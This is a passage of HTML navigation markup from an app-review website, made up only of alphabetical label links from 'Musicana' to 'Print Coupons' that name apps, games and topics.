<a dir='ltr' href='https://www.tehnico.com/search/label/Musicana'>
Musicana
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mustard'>
Mustard
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MXWord'>
MXWord
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/My%20Affirmations'>
My Affirmations
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/My%20Casino%20Palace'>
My Casino Palace
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/My%20Devicelock'>
My Devicelock
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/My%20Matrix%20TV'>
My Matrix TV
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/My%20Money%20Manager'>
My Money Manager
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/My%20Mother'>
My Mother
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/My%20Nutrition%20Assistant'>
My Nutrition Assistant
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/My%20Perfect%20Day'>
My Perfect Day
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/My%20Social%20Life'>
My Social Life
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/My%20Team%20Values'>
My Team Values
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MY%20WEED%20SOCIAL'>
MY WEED SOCIAL
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/My4Faces%20Dreamland'>
My4Faces Dreamland
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MyAster'>
MyAster
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MYB%20%E2%80%93%20The%2010k%20Group%20Challenge'>
MYB &#8211; The 10k Group Challenge
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MyCuts'>
MyCuts
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mydate'>
Mydate
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MyJourneys'>
MyJourneys
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MyPsyDiary'>
MyPsyDiary
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mysa'>
Mysa
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/mySharp'>
mySharp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mysterious%20maze'>
Mysterious maze
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mystery'>
Mystery
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mystic%20MAZE'>
Mystic MAZE
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/N%20File%20Manager'>
N File Manager
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/N-gage'>
N-gage
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Nanimea'>
Nanimea
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Navigation'>
Navigation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Navigator%20PRO'>
Navigator PRO
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/nBubble'>
nBubble
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Needs.do'>
Needs.do
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Neerbuy'>
Neerbuy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/neoDefense'>
neoDefense
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Neon%202%20Car%20Racing%20Games'>
Neon 2 Car Racing Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Neon%20Stunt%20Rider'>
Neon Stunt Rider
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Nephrology'>
Nephrology
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Nerdy%20Fun'>
Nerdy Fun
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Networking'>
Networking
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Neutralizer'>
Neutralizer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Never%20Have%20i%20Ever'>
Never Have i Ever
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/New'>
New
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/New%20Experience'>
New Experience
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/New%20friend%20discovery'>
New friend discovery
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/New%20friends'>
New friends
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/New%20Life%20Hacks'>
New Life Hacks
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/New%20movie'>
New movie
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/New%20Social%20Networking%20Concept'>
New Social Networking Concept
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/News'>
News
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/News%20App'>
News App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/News%20Stream'>
News Stream
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Newsletter%20App'>
Newsletter App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/NFL'>
NFL
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Nine%20Worlds%20-%20A%20Viking%20saga'>
Nine Worlds - A Viking saga
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ninja%20Avengers'>
Ninja Avengers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ninja%20VPN'>
Ninja VPN
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/No%20Snooze%20A'>
No Snooze A
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Nodat'>
Nodat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Nolly%20By%20Nature'>
Nolly By Nature
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/NOOVVO'>
NOOVVO
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/noScroll'>
noScroll
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Notes'>
Notes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Notibuyer'>
Notibuyer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Notifications'>
Notifications
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/NS%20Scoreboard'>
NS Scoreboard
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/NS%20Volley%20Scout%20PRO'>
NS Volley Scout PRO
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Nuclear%20Reaction'>
Nuclear Reaction
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Nufie'>
Nufie
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Number%20Puzzle'>
Number Puzzle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Numbers%201st'>
Numbers 1st
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Numplussed'>
Numplussed
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Nursery%20Rhymes%20DJ%20-%20KinToons'>
Nursery Rhymes DJ - KinToons
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Nursing'>
Nursing
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Nutmeg%20Life'>
Nutmeg Life
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Nuts%20%26%20Bananas'>
Nuts &amp; Bananas
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/nwsty'>
nwsty
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/NYC'>
NYC
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/NYC%20Bars'>
NYC Bars
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/OCR'>
OCR
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Odometer'>
Odometer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Offerizer'>
Offerizer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Offline%20Map%20%2B%20Car%20Navigator'>
Offline Map + Car Navigator
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Offroad%204x4%20Car%20Driving%20Mountain'>
Offroad 4x4 Car Driving Mountain
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Oh%20Hey%20High'>
Oh Hey High
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Old%20Temples'>
Old Temples
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/One-to-one'>
One-to-one
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/online'>
online
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Online%20bets'>
Online bets
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Online%20Community'>
Online Community
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Online%20Coupons'>
Online Coupons
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Online%20Dating'>
Online Dating
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Oopsy'>
Oopsy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Optimize%20your%20exercise'>
Optimize your exercise
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Oracle'>
Oracle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Orbium'>
Orbium
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Organic%20Chemistry%20Help'>
Organic Chemistry Help
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Organize'>
Organize
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/OS'>
OS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Oscar'>
Oscar
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/OSCE%20PASS'>
OSCE PASS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Our%20Epic%20Day'>
Our Epic Day
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Our%20Local%20Harvest'>
Our Local Harvest
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/OverHere'>
OverHere
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/OWA%20Webmail'>
OWA Webmail
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Paid%20Apps%20Free'>
Paid Apps Free
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Painly'>
Painly
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Paint'>
Paint
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Paintastic'>
Paintastic
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Painting'>
Painting
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PalmistryHD'>
PalmistryHD
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Paly%20totems'>
Paly totems
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Panda%20Witch%20Pop'>
Panda Witch Pop
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Panion'>
Panion
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Paracle'>
Paracle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Paradise%20Beach%20Slots'>
Paradise Beach Slots
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Parallels'>
Parallels
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Parallels%20App'>
Parallels App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Parent%20Peek'>
Parent Peek
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Parenting'>
Parenting
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Parents'>
Parents
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Parkarr'>
Parkarr
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Parking'>
Parking
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ParqEx'>
ParqEx
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Parrots%20Amigos'>
Parrots Amigos
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Party%20and%20Entertainment'>
Party and Entertainment
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PatPat'>
PatPat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Patriots'>
Patriots
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PatrolMan'>
PatrolMan
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PDF%20Convertor'>
PDF Convertor
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PDF%20Ninja'>
PDF Ninja
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PDF%20Scan%20%2B%20Edit%20and%20Sign%20PDF%20Document%20Scanner'>
PDF Scan + Edit and Sign PDF Document Scanner
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pearlshare'>
Pearlshare
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pearlshare%20App'>
Pearlshare App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Peek%E2%80%99d'>
Peek&#8217;d
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/People-App'>
People-App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PeopleLooker'>
PeopleLooker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Peoplr'>
Peoplr
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Perfec'>
Perfec
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Perfect'>
Perfect
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Perfect%20match'>
Perfect match
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Perfect%20Streak'>
Perfect Streak
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Persona%20Tool'>
Persona Tool
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Personal%20Finance'>
Personal Finance
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Personal%20Safety'>
Personal Safety
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Personal%20Secretary'>
Personal Secretary
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Personal%20trainer'>
Personal trainer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Personality'>
Personality
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Personality%20Development'>
Personality Development
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PersonalityMatch'>
PersonalityMatch
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Personalization'>
Personalization
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PestFree4u'>
PestFree4u
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pet'>
Pet
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pet%20App'>
Pet App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pet%20Canvas'>
Pet Canvas
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pet%20lovers'>
Pet lovers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pet%20owners'>
Pet owners
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pet%20Puzzle'>
Pet Puzzle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Petbuds'>
Petbuds
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Petriq'>
Petriq
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pets'>
Pets
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pets%20Splash%20Matcher'>
Pets Splash Matcher
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Petsil%20-%20Gamifield'>
Petsil - Gamifield
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PharmacyPal'>
PharmacyPal
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Phone%20Booster'>
Phone Booster
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Phone%20Cleaner%20Pro'>
Phone Cleaner Pro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Photo'>
Photo
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Photo%20%26%20Video'>
Photo &amp; Video
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Photo%20App'>
Photo App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Photo%20Collage'>
Photo Collage
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Photo%20Collage%20%26%20Picture%20Collage%20-%20Photo%20Grid'>
Photo Collage &amp; Picture Collage - Photo Grid
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Photo%20Collage%20Maker%20Pro'>
Photo Collage Maker Pro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/photo%20editing'>
photo editing
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Photo%20Editor'>
Photo Editor
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/photo%20enhancer'>
photo enhancer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Photo%20Sketch'>
Photo Sketch
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Photo-editing%20tool'>
Photo-editing tool
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Photo-enhancing%20tool'>
Photo-enhancing tool
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Photography'>
Photography
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Photonix'>
Photonix
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Photos'>
Photos
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Photos%20and%20Videos'>
Photos and Videos
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Phucket'>
Phucket
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Physics%20Draw'>
Physics Draw
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PICKA'>
PICKA
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PickMeApp'>
PickMeApp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PicNut'>
PicNut
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PicStackr'>
PicStackr
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Picture%20story'>
Picture story
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pictures'>
Pictures
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pig'>
Pig
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pin%20the%20Pup'>
Pin the Pup
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pinball%20BOOM'>
Pinball BOOM
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pindo'>
Pindo
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pineapples'>
Pineapples
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ping'>
Ping
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PingBuds'>
PingBuds
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pio%20Farm'>
Pio Farm
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pixel%20Animation%20Studio'>
Pixel Animation Studio
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pixel%20Art'>
Pixel Art
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pixel%20Art%20Kinder%20Sandbox%20Egg'>
Pixel Art Kinder Sandbox Egg
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pixel%20Coloring'>
Pixel Coloring
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pixel%20Panic%21'>
Pixel Panic!
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pixel%20Rope%3A%20Endless%20Rope%20Swing'>
Pixel Rope: Endless Rope Swing
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pixel%20Screen%20Recorder'>
Pixel Screen Recorder
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pizza'>
Pizza
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pizza%20Boy%20-%20GBC%20Emulator'>
Pizza Boy - GBC Emulator
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Place%20to%20Visit'>
Place to Visit
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Placeful%20City%20Guides'>
Placeful City Guides
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Places%20Explorer'>
Places Explorer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PlainBG'>
PlainBG
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/plan'>
plan
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Plan%20your%20next%20journey'>
Plan your next journey
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Planning'>
Planning
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Plastic%20Surgery'>
Plastic Surgery
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Plate%20Rater'>
Plate Rater
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Platform'>
Platform
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Platform%20game'>
Platform game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Platform%20Jump'>
Platform Jump
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Platformer'>
Platformer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Platformer.%20JACK%20Adventure'>
Platformer. JACK Adventure
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Play%20games'>
Play games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Player'>
Player
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Playing%20%26%20Learning%20%E2%80%93%20Educational%20Games'>
Playing &amp; Learning &#8211; Educational Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PlayUp'>
PlayUp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Plunge%20Ball'>
Plunge Ball
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pocket%20Horoscope'>
Pocket Horoscope
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pocket%20Monster%20Mania%20Go'>
Pocket Monster Mania Go
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PocketFitness'>
PocketFitness
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Podcast%20Player'>
Podcast Player
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Poiskus'>
Poiskus
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pokemon%20GO'>
Pokemon GO
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Poker%20coins'>
Poker coins
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Poker%20Conquest'>
Poker Conquest
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PokeRAIDchat'>
PokeRAIDchat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Politics'>
Politics
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pool'>
Pool
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pool%20Strike'>
Pool Strike
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pootagram'>
Pootagram
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pop'>
Pop
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pop%20Bubbles'>
Pop Bubbles
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pop%20My%20Monster'>
Pop My Monster
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pops'>
Pops
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Portal%20Ball'>
Portal Ball
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Portfolio%20Builder'>
Portfolio Builder
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Positive%20Thinking'>
Positive Thinking
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Positive%20Thoughts'>
Positive Thoughts
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Posivibeman'>
Posivibeman
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Postcards'>
Postcards
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Power'>
Power
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Power%20%26%20App%20Lock'>
Power &amp; App Lock
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Prank'>
Prank
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Praying.Works'>
Praying.Works
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Precious%20Metal%20Spot'>
Precious Metal Spot
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pregnancy'>
Pregnancy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pregnancy%20Coach'>
Pregnancy Coach
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Press%20Release'>
Press Release
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pret%20a%20Pak'>
Pret a Pak
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PRG%20Retro%20Gaming%20App'>
PRG Retro Gaming App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Price%20Comparison'>
Price Comparison
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Prime%20Savings'>
Prime Savings
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Primler'>
Primler
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Prince%E2%80%99s%20Danger%20Adventure'>
Prince&#8217;s Danger Adventure
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Princess%20Horse%20Adventure'>
Princess Horse Adventure
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Print%20Coupons'>
Print Coupons
</a>
</li>
<li>
